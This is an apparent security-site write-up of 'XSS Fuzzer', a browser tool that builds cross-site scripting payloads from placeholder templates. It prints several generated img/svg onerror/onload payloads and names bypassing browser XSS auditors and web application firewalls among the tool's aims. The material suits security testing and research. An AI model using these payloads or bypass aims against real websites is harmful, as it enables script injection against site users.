XSS Fuzzer is a simple application written in plain HTML/JavaScript/CSS which generates XSS payloads based on user-defined vectors using multiple placeholders which are replaced with fuzzing lists.
It offers the possibility to just generate the payloads as plain-text or to execute them inside an iframe. Inside iframes, it is possible to send GET or POST requests from the browser to arbitrary URLs using generated payloads.
Also ReadMCExtractor – Intel, AMD, VIA & Freescale Microcode Extraction Tool
XSS Fuzzer Why?
XSS Fuzzer is a generic tool that can be useful for multiple purposes, including:
- Finding new XSS vectors, for any browser
- Testing XSS payloads on GET and POST parameters
- Bypassing XSS Auditors in the browser
- Bypassing web application firewalls
- Exploiting HTML whitelist features
Example
In order to fuzz, it is required to create placeholders, for example:
- The [TAG] placeholder with fuzzing list: img svg.
- The [EVENT] placeholder with fuzzing list: onerror onload.
- The [ATTR] placeholder with fuzzing list: src value.
- The payloads will use the mentioned placeholders, such as:
<[TAG] [ATTR]=Something [EVENT]=[SAVE_PAYLOAD] />
The [SAVE_PAYLOAD] placeholder will be replaced with JavaScript code such as alert(unescape(‘[PAYLOAD]’));.
This code is triggered when an XSS payload is successfully executed.
The result for the mentioned fuzzing lists and payload will be the following:
<img src=Something onerror=alert(unescape('%3Cimg%20src%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<img value=Something onerror=alert(unescape('%3Cimg%20value%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<img src=Something onload=alert(unescape('%3Cimg%20src%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<img value=Something onload=alert(unescape('%3Cimg%20value%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<svg src=Something onerror=alert(unescape('%3Csvg%20src%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<svg value=Something onerror=alert(unescape('%3Csvg%20value%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<svg src=Something onload=alert(unescape('%3Csvg%20src%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<svg value=Something onload=alert(unescape('%3Csvg%20value%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
When it is executed in a browser such as Mozilla Firefox, it will alert the executed payloads:
<svg src=Something onload=[SAVE_PAYLOAD] />
<svg value=Something onload=[SAVE_PAYLOAD] />
<img src=Something onerror=[SAVE_PAYLOAD] />
Sending requests
It is possible to use a page vulnerable to XSS for different tests, such as bypasses for the browser XSS Auditor. The page can receive a GET or POST parameter called payload and will just display its unescaped value.
![]() You can follow us on Linkedin, Twitter, Facebook for daily Cybersecurity updates also you can take the Best Cybersecurity courses online to keep your self-updated.
You can follow us on Linkedin, Twitter, Facebook for daily Cybersecurity updates also you can take the Best Cybersecurity courses online to keep your self-updated.